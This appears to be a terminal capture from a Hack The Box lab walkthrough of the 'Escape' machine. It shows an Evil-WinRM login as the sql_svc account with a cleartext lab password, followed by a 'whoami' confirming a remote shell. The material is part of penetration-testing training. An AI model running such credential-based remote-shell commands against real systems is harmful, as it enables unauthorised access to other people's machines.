 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ evil-winrm -i IP -u sql_svc -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>